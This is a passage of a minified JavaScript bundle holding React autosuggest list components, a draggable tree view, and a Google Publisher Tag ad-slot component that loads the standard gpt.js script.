temsContainerReference}),children:f});return u.default.createElement("div",v,m,y)}}]),t}(a.Component);v.propTypes={id:l.default.string,multiSection:l.default.bool,renderInputComponent:l.default.func,renderItemsContainer:l.default.func,items:l.default.array.isRequired,renderItem:l.default.func,renderItemData:l.default.object,renderSectionTitle:l.default.func,getSectionItems:l.default.func,containerProps:l.default.object,inputProps:l.default.object,itemProps:l.default.oneOfType([l.default.object,l.default.func]),highlightedSectionIndex:l.default.number,highlightedItemIndex:l.default.number,theme:l.default.oneOfType([l.default.object,l.default.array])},v.defaultProps={id:"1",multiSection:!1,renderInputComponent:function(e){return u.default.createElement("input",e)},renderItemsContainer:function(e){var t=e.containerProps,n=e.children;return u.default.createElement("div",t,n)},renderItem:function(){throw new Error("`renderItem` must be provided")},renderItemData:h,renderSectionTitle:function(){throw new Error("`renderSectionTitle` must be provided")},getSectionItems:function(){throw new Error("`getSectionItems` must be provided")},containerProps:h,inputProps:h,itemProps:h,highlightedSectionIndex:null,highlightedItemIndex:null,theme:{container:"react-autowhatever__container",containerOpen:"react-autowhatever__container--open",input:"react-autowhatever__input",inputOpen:"react-autowhatever__input--open",inputFocused:"react-autowhatever__input--focused",itemsContainer:"react-autowhatever__items-container",itemsContainerOpen:"react-autowhatever__items-container--open",itemsList:"react-autowhatever__items-list",item:"react-autowhatever__item",itemFirst:"react-autowhatever__item--first",itemHighlighted:"react-autowhatever__item--highlighted",sectionContainer:"react-autowhatever__section-container",sectionContainerFirst:"react-autowhatever__section-container--first",sectionTitle:"react-autowhatever__section-title"}},t.default=v},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var i,a=n(1680),u=(i=a)&&i.__esModule?i:{default:i},l=function(e){return e};t.default=function(e){var t=Array.isArray(e)&&2===e.length?e:[e,null],n=r(t,2),i=n[0],a=n[1];return function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var s=n.map((function(e){return i[e]})).filter(l);return"string"==typeof s[0]||"function"==typeof a?{key:e,className:a?a.apply(void 0,o(s)):s.join(" ")}:{key:e,style:u.default.apply(void 0,[{}].concat(o(s)))}}},e.exports=t.default},function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),u=1;u<arguments.length;u++){n=arguments[u],r=i(Object(n));for(var l=0;l<r.length;l++)a[r[l]]=n[r[l]]}return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=l(o),a=l(n(6)),u=l(n(741));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=function(e){function t(){return s(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"shouldComponentUpdate",value:function(e){return(0,u.default)(e,this.props)}},{key:"render",value:function(){var e=this.props,t=e.section,n=e.renderSectionTitle,r=e.theme,o=e.sectionKeyPrefix,a=n(t);return a?i.default.createElement("div",r(o+"title","sectionTitle"),a):null}}]),t}(o.Component);f.propTypes={section:a.default.any.isRequired,renderSectionTitle:a.default.func.isRequired,theme:a.default.func.isRequired,sectionKeyPrefix:a.default.string.isRequired},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=c(i),u=c(n(6)),l=c(n(1683)),s=c(n(741));function c(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){var e,n,r;f(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=p(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeHighlightedItemReference=function(e){r.props.onHighlightedItemChange(null===e?null:e.item)},p(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,s.default)(e,this.props,["itemProps"])}},{key:"render",value:function(){var e=this,t=this.props,n=t.items,o=t.itemProps,i=t.renderItem,u=t.renderItemData,s=t.sectionIndex,c=t.highlightedItemIndex,f=t.getItemId,p=t.theme,d=t.keyPrefix,h=null===s?d:d+"section-"+s+"-",v="function"==typeof o;return a.default.createElement("ul",r({role:"listbox"},p(h+"items-list","itemsList")),n.map((function(t,n){var d=0===n,m=n===c,y=h+"item-"+n,g=v?o({sectionIndex:s,itemIndex:n}):o,b=r({id:f(s,n),"aria-selected":m},p(y,"item",d&&"itemFirst",m&&"itemHighlighted"),g);return m&&(b.ref=e.storeHighlightedItemReference),a.default.createElement(l.default,r({},b,{sectionIndex:s,isHighlighted:m,itemIndex:n,item:t,renderItem:i,renderItemData:u}))})))}}]),t}(i.Component);d.propTypes={items:u.default.array.isRequired,itemProps:u.default.oneOfType([u.default.object,u.default.func]),renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,sectionIndex:u.default.number,highlightedItemIndex:u.default.number,onHighlightedItemChange:u.default.func.isRequired,getItemId:u.default.func.isRequired,theme:u.default.func.isRequired,keyPrefix:u.default.string.isRequired},d.defaultProps={sectionIndex:null},t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=s(i),u=s(n(6)),l=s(n(741));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeItemReference=function(e){null!==e&&(r.item=e)},r.onMouseEnter=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseEnter(e,{sectionIndex:n,itemIndex:o})},r.onMouseLeave=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseLeave(e,{sectionIndex:n,itemIndex:o})},r.onMouseDown=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseDown(e,{sectionIndex:n,itemIndex:o})},r.onClick=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onClick(e,{sectionIndex:n,itemIndex:o})},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,l.default)(e,this.props,["renderItemData"])}},{key:"render",value:function(){var e=this.props,t=e.isHighlighted,n=e.item,o=e.renderItem,i=e.renderItemData,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isHighlighted","item","renderItem","renderItemData"]);return delete u.sectionIndex,delete u.itemIndex,"function"==typeof u.onMouseEnter&&(u.onMouseEnter=this.onMouseEnter),"function"==typeof u.onMouseLeave&&(u.onMouseLeave=this.onMouseLeave),"function"==typeof u.onMouseDown&&(u.onMouseDown=this.onMouseDown),"function"==typeof u.onClick&&(u.onClick=this.onClick),a.default.createElement("li",r({role:"option"},u,{ref:this.storeItemReference}),o(n,r({isHighlighted:t},i)))}}]),t}(i.Component);p.propTypes={sectionIndex:u.default.number,isHighlighted:u.default.bool.isRequired,itemIndex:u.default.number.isRequired,item:u.default.any.isRequired,renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,onMouseEnter:u.default.func,onMouseLeave:u.default.func,onMouseDown:u.default.func,onClick:u.default.func},t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.defaultTheme={container:"react-autosuggest__container",containerOpen:"react-autosuggest__container--open",input:"react-autosuggest__input",inputOpen:"react-autosuggest__input--open",inputFocused:"react-autosuggest__input--focused",suggestionsContainer:"react-autosuggest__suggestions-container",suggestionsContainerOpen:"react-autosuggest__suggestions-container--open",suggestionsList:"react-autosuggest__suggestions-list",suggestion:"react-autosuggest__suggestion",suggestionFirst:"react-autosuggest__suggestion--first",suggestionHighlighted:"react-autosuggest__suggestion--highlighted",sectionContainer:"react-autosuggest__section-container",sectionContainerFirst:"react-autosuggest__section-container--first",sectionTitle:"react-autosuggest__section-title"},t.mapToAutowhateverTheme=function(e){var t={};for(var n in e)switch(n){case"suggestionsContainer":t.itemsContainer=e[n];break;case"suggestionsContainerOpen":t.itemsContainerOpen=e[n];break;case"suggestion":t.item=e[n];break;case"suggestionFirst":t.itemFirst=e[n];break;case"suggestionHighlighted":t.itemHighlighted=e[n];break;case"suggestionsList":t.itemsList=e[n];break;default:t[n]=e[n]}return t}},function(e,t){e.exports=function(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}},function(e,t,n){var r=n(860);e.exports=function(e){return r(e)?void 0:e}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=s(o),a=s(n(6)),u=s(n(1688)),l=s(n(1691));function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state=n.init(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillReceiveProps",value:function(e){this._updated?this._updated=!1:this.setState(this.init(e))}},{key:"render",value:function(){var e=this.state.tree,t=this.state.dragging,n=this.getDraggingDom();return i.default.createElement("div",{className:"m-tree"},n,i.default.createElement(l.default,{tree:e,index:e.getIndex(1),key:1,paddingLeft:this.props.paddingLeft,onDragStart:this.dragStart,onCollapse:this.toggleCollapse,dragging:t&&t.id}))}}]),t}(o.Component);c.propTypes={tree:a.default.object.isRequired,paddingLeft:a.default.number,renderNode:a.default.func.isRequired},c.defaultProps={paddingLeft:20};var f=function(){var e=this;this.init=function(e){var t=new u.default(e.tree);return t.isNodeCollapsed=e.isNodeCollapsed,t.renderNode=e.renderNode,t.changeNodeCollapsed=e.changeNodeCollapsed,t.updateNodesPosition(),{tree:t,dragging:{id:null,x:null,y:null,w:null,h:null}}},this.getDraggingDom=function(){var t=e.state,n=t.tree,r=t.dragging;if(r&&r.id){var o=n.getIndex(r.id),a={top:r.y,left:r.x,width:r.w};return i.default.createElement("div",{className:"m-draggable",style:a},i.default.createElement(l.default,{tree:n,index:o,paddingLeft:e.props.paddingLeft}))}return null},this.dragStart=function(t,n,r){e.dragging={id:t,w:n.offsetWidth,h:n.offsetHeight,x:n.offsetLeft,y:n.offsetTop},e._startX=n.offsetLeft,e._startY=n.offsetTop,e._offsetX=r.clientX,e._offsetY=r.clientY,e._start=!0,window.addEventListener("mousemove",e.drag),window.addEventListener("mouseup",e.dragEnd)},this.drag=function(t){e._start&&(e.setState({dragging:e.dragging}),e._start=!1);var n=e.state.tree,r=e.state.dragging,o=e.props.paddingLeft,i=null,a=n.getIndex(r.id),u=a.node.collapsed,l=e._startX,s=e._startY,c=e._offsetX,f=e._offsetY,p={x:l+t.clientX-c,y:s+t.clientY-f};r.x=p.x,r.y=p.y;var d=r.x-o/2-(a.left-2)*o,h=r.y-r.h/2-(a.top-2)*r.h;if(d<0)a.parent&&!a.next&&(i=n.move(a.id,a.parent,"after"));else if(d>o&&a.prev){var v=n.getIndex(a.prev).node;v.collapsed||v.leaf||(i=n.move(a.id,a.prev,"append"))}if(i&&(a=i,i.node.collapsed=u,r.id=i.id),h<0){var m=n.getNodeByTop(a.top-1);i=n.move(a.id,m.id,"before")}else if(h>r.h)if(a.next){var y=n.getIndex(a.next);i=y.children&&y.children.length&&!y.node.collapsed?n.move(a.id,a.next,"prepend"):n.move(a.id,a.next,"after")}else{var g=n.getNodeByTop(a.top+a.height);g&&g.parent!==a.id&&(i=g.children&&g.children.length&&!g.node.collapsed?n.move(a.id,g.id,"prepend"):n.move(a.id,g.id,"after"))}i&&(i.node.collapsed=u,r.id=i.id),e.setState({tree:n,dragging:r})},this.dragEnd=function(){e.setState({dragging:{id:null,x:null,y:null,w:null,h:null}}),e.change(e.state.tree),window.removeEventListener("mousemove",e.drag),window.removeEventListener("mouseup",e.dragEnd)},this.change=function(t){e._updated=!0,e.props.onChange&&e.props.onChange(t.obj)},this.toggleCollapse=function(t){var n=e.state.tree,r=n.getIndex(t).node;r.collapsed=!r.collapsed,n.updateNodesPosition(),e.setState({tree:n}),e.change(n)}};e.exports=c},function(e,t,n){"use strict";var r=n(1689),o=r.prototype;o.updateNodesPosition=function(){var e=1,t=1,n=this.getIndex(1),r=this;n.top=e++,n.left=t++,n.children&&n.children.length&&function t(n,o,i,a){var u=1;n.forEach((function(n){var o=r.getIndex(n);a?(o.top=null,o.left=null):(o.top=e++,o.left=i),o.children&&o.children.length?u+=t(o.children,o,i+1,a||o.node.collapsed):(o.height=1,u+=1)})),o.node.collapsed?o.height=1:o.height=u;return o.height}(n.children,n,2,n.node.collapsed)},o.move=function(e,t,n){if(e!==t&&1!==t){var r=this.remove(e),o=null;return"before"===n?o=this.insertBefore(r,t):"after"===n?o=this.insertAfter(r,t):"prepend"===n?o=this.prepend(r,t):"append"===n&&(o=this.append(r,t)),this.updateNodesPosition(),o}},o.getNodeByTop=function(e){var t=this.indexes;for(var n in t)if(t.hasOwnProperty(n)&&t[n].top===e)return t[n]},e.exports=r},,,function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=u(n(22)),i=n(0),a=u(i);function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){var e,n,r;l(this,t);for(var i=arguments.length,u=Array(i),c=0;c<i;c++)u[c]=arguments[c];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.renderCollapse=function(){var e=r.props.index;if(e.children&&e.children.length){var t=e.node.collapsed;return a.default.createElement("span",{className:(0,o.default)("collapse",t?"caret-right":"caret-down"),onMouseDown:function(e){return e.stopPropagation()},onClick:r.handleCollapse})}return null},r.renderChildren=function(){var e=r.props,n=e.index,o=e.tree,i=e.dragging;if(n.children&&n.children.length){var u={paddingLeft:r.props.paddingLeft};return a.default.createElement("div",{className:"children",style:u},n.children.map((function(e){var n=o.getIndex(e);return a.default.createElement(t,{tree:o,index:n,key:n.id,dragging:i,paddingLeft:r.props.paddingLeft,onCollapse:r.props.onCollapse,onDragStart:r.props.onDragStart})})))}return null},r.handleCollapse=function(e){e.stopPropagation();var t=r.props.index.id;r.props.onCollapse&&r.props.onCollapse(t)},r.handleMouseDown=function(e){var t=r.props.index.id,n=r.refs.inner;r.props.onDragStart&&r.props.onDragStart(t,n,e)},s(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props,t=e.tree,n=e.index,r=e.dragging,i=n.node;return a.default.createElement("div",{className:(0,o.default)("m-node",{placeholder:n.id===r}),style:{}},a.default.createElement("div",{className:"inner",ref:"inner",onMouseDown:this.handleMouseDown},this.renderCollapse(),t.renderNode(i)),i.collapsed?null:this.renderChildren())}}]),t}(i.Component);e.exports=c},function(e,t,n){var r=n(191);e.exports=function(){return r.Date.now()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r,o,i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),s=g(l),c=g(n(6)),f=g(n(54)),p=g(n(69)),d=g(n(1725)),h=g(n(1741)),v=g(n(751)),m=g(n(1742)),y=n(1743);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var x=(o=r=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={scriptLoaded:!1,inViewport:!1},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"componentDidMount",value:function(){t._adManager.addInstance(this),t._adManager.load(t._config.seedFileUrl).then(this.onScriptLoaded.bind(this)).catch(this.onScriptError.bind(this))}},{key:"componentWillReceiveProps",value:function(e){var n=t._config.propsEqual,r=this.props.sizeMapping;!e.sizeMapping&&!r||n(e.sizeMapping,r)||t._adManager.removeMQListener(this,e)}},{key:"shouldComponentUpdate",value:function(e,n){var r=n.scriptLoaded,o=n.inViewport,i=this.notInViewport(e,n),a=this.state.inViewport!==o,u=this.state.scriptLoaded!==r;if(i)return!1;if(a)return!0;var l=t._config,s=l.filterProps,c=l.propsEqual,f=s(t.refreshableProps,this.props,e),p=s(t.reRenderProps,this.props,e),d=!c(p.props,p.nextProps),h=!d&&!c(f.props,f.nextProps);if(h&&this.configureSlot(this._adSlot,e),t._adManager._syncCorrelator)h?t._adManager.refresh():(d||u)&&t._adManager.renderAll();else{if(h)return this.refresh(),!1;if(d||u)return!0}return!1}},{key:"componentDidUpdate",value:function(){this.notInViewport(this.props,this.state)||this._divId&&(t._adManager._initialRender?t._adManager.render():this.renderAd())}},{key:"componentWillUnmount",value:function(){t._adManager.removeInstance(this),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null)}},{key:"onScriptLoaded",value:function(){var e=this.props.onScriptLoaded;this.getRenderWhenViewable()&&this.foldCheck(),this.setState({scriptLoaded:!0},e)}},{key:"onScriptError",value:function(e){console.warn("Ad: Failed to load gpt for "+t._config.seedFileUrl,e)}},{key:"getRenderWhenViewable",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props;return void 0!==e.renderWhenViewable?e.renderWhenViewable:t._config.renderWhenViewable}},{key:"foldCheck",value:function(){if(!this.state.inViewport){var e=this.getSlotSize();Array.isArray(e)&&Array.isArray(e[0])&&(e=e[0]),("fluid"===e||Array.isArray(e)&&"fluid"===e[0])&&(e=[0,0]),t._adManager.isInViewport(f.default.findDOMNode(this),e,this.viewableThreshold)&&this.setState({inViewport:!0})}}},{key:"defineSizeMapping",value:function(e,n){if(n){t._adManager.addMQListener(this,this.props);var r=n.reduce((function(e,t){return e.addSize(t.viewport,t.slot)}),t._adManager.googletag.sizeMapping()).build();e.defineSizeMapping(r)}}},{key:"setAttributes",value:function(e,t){e.getAttributeKeys().forEach((function(t){e.set(t,null)})),t&&Object.keys(t).forEach((function(n){e.set(n,t[n])}))}},{key:"setTargeting",value:function(e,t){e.clearTargeting(),t&&Object.keys(t).forEach((function(n){e.setTargeting(n,t[n])}))}},{key:"addCompanionAdService",value:function(e,n){var r=t._adManager.googletag.companionAds();n.addService(r),"object"===(void 0===e?"undefined":a(e))&&(e.hasOwnProperty("enableSyncLoading")&&r.enableSyncLoading(),e.hasOwnProperty("refreshUnfilledSlots")&&r.setRefreshUnfilledSlots(e.refreshUnfilledSlots))}},{key:"getSlotSize",value:function(){var e=this.props,t=e.slotSize,n=e.sizeMapping,r=void 0;if(t)r=t;else if(n){var o=n;r=o[0]&&o[0].slot}return r}},{key:"renderAd",value:function(){this.defineSlot(),this.display()}},{key:"notInViewport",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t.inViewport;return this.getRenderWhenViewable(e)&&!n}},{key:"defineSlot",value:function(){var e=this.props,n=e.adUnitPath,r=e.outOfPage,o=this._divId,i=this.getSlotSize();this._adSlot||(this._adSlot=r?t._adManager.googletag.defineOutOfPageSlot(n,o):t._adManager.googletag.defineSlot(n,i||[],o)),this.configureSlot(this._adSlot)}},{key:"configureSlot",value:function(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props,o=r.sizeMapping,i=r.attributes,a=r.targeting,u=r.companionAdService,l=r.categoryExclusion,s=r.collapseEmptyDiv,c=r.safeFrameConfig,f=r.content,p=r.clickUrl,d=r.forceSafeFrame;(this.defineSizeMapping(e,o),void 0!==s)&&(Array.isArray(s)?(n=e.setCollapseEmptyDiv).call.apply(n,[e].concat(b(s))):e.setCollapseEmptyDiv(s));if(p&&e.setClickUrl(p),l){var h=l;"string"==typeof h&&(h=[h]),e.clearCategoryExclusions(),h.forEach((function(t){e.setCategoryExclusion(t)}))}this.setAttributes(e,i),this.setTargeting(e,a),c&&e.setSafeFrameConfig(c),d&&e.setForceSafeFrame(d),u&&this.addCompanionAdService(u,e),f?e.addService(t._adManager.googletag.content()):e.addService(t._adManager.googletag.pubads())}},{key:"display",value:function(){var e=this.props.content,n=this._divId,r=this._adSlot;e?t._adManager.googletag.content().setContent(r,e):(t._adManager._disableInitialLoad||t._adManager._syncCorrelator||t._adManager.updateCorrelator(),t._adManager.googletag.display(n),t._adManager._disableInitialLoad&&!t._adManager._initialRender&&this.refresh())}},{key:"clear",value:function(){var e=this._adSlot;if(e&&e.hasOwnProperty("getServices")){var n=e.getServices();if(this._divId&&n.some((function(e){return!!e.setContent})))return void(document.getElementById(this._divId).innerHTML="");t._adManager.clear([e])}}},{key:"refresh",value:function(e){var n=this._adSlot;n&&(this.clear(),t._adManager.refresh([n],e))}},{key:"render",value:function(){var e=this.state.scriptLoaded,n=this.props,r=n.id,o=n.outOfPage,i=n.style,a=this.notInViewport(this.props,this.state);if(!e||a){var u=this.getSlotSize();o||(0,p.default)(u,"Either 'slotSize' or 'sizeMapping' prop needs to be set."),Array.isArray(u)&&Array.isArray(u[0])&&(u=u[0]),("fluid"===u||Array.isArray(u)&&"fluid"===u[0])&&(u=["auto","auto"]);var l=u&&{width:u[0],height:u[1]};return s.default.createElement("div",{style:l})}return this.clear(),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null),this._divId=r||t._adManager.generateDivId(),s.default.createElement("div",{id:this._divId,style:i})}},{key:"adSlot",get:function(){return this._adSlot}},{key:"viewableThreshold",get:function(){return this.props.viewableThreshold>=0?this.props.viewableThreshold:t._config.viewableThreshold}}],[{key:"on",value:function(e,n){t._on("on",e,n)}},{key:"once",value:function(e,n){t._on("once",e,n)}},{key:"removeListener",value:function(){var e;(e=t._adManager).removeListener.apply(e,arguments)}},{key:"removeAllListeners",value:function(){var e;(e=t._adManager).removeAllListeners.apply(e,arguments)}},{key:"_on",value:function(e,n,r){"function"==typeof r&&(n===v.default.READY&&t._adManager.isReady?r.call(t._adManager,t._adManager.googletag):t._adManager[e](n,r))}},{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t._config=i({},t._config,e)}},{key:"getGPTVersion",value:function(){return t._adManager.getGPTVersion()}},{key:"getPubadsVersion",value:function(){return t._adManager.getPubadsVersion()}},{key:"syncCorrelator",value:function(e){t._adManager.syncCorrelator(e)}},{key:"render",value:function(){t._adManager.renderAll()}},{key:"refresh",value:function(e,n){t._adManager.refresh(e,n)}},{key:"clear",value:function(e){t._adManager.clear(e)}},{key:"updateCorrelator",value:function(){t._adManager.updateCorrelator()}},{key:"testManager",set:function(e){(0,p.default)(e,"Pass in createManagerTest to mock GPT"),t._adManager=e}}]),t}(l.Component),r.propTypes={id:c.default.string,adUnitPath:c.default.string.isRequired,targeting:c.default.object,slotSize:c.default.oneOfType([c.default.array,c.default.string]),sizeMapping:c.default.arrayOf(c.default.shape({viewport:c.default.array,slot:c.default.array})),outOfPage:c.default.bool,companionAdService:c.default.oneOfType([c.default.bool,c.default.object]),content:c.default.string,clickUrl:c.default.string,categoryExclusion:c.default.oneOfType([c.default.string,c.default.array]),attributes:c.default.object,collapseEmptyDiv:c.default.oneOfType([c.default.bool,c.default.array]),forceSafeFrame:c.default.bool,safeFrameConfig:c.default.object,onSlotRenderEnded:c.default.func,onImpressionViewable:c.default.func,onSlotVisibilityChanged:c.default.func,onSlotOnload:c.default.func,renderWhenViewable:c.default.bool,viewableThreshold:c.default.number,onScriptLoaded:c.default.func,onMediaQueryChange:c.default.func,style:c.default.object},r.refreshableProps=["targeting","sizeMapping","clickUrl","categoryExclusion","attributes","collapseEmptyDiv","companionAdService","forceSafeFrame","safeFrameConfig"],r.reRenderProps=["adUnitPath","slotSize","outOfPage","content"],r._adManager=(0,y.createManager)(),r._config={seedFileUrl:"//www.googletagservices.com/tag/js/gpt.js",renderWhenViewable:!0,viewableThreshold:.5,filterProps:m.default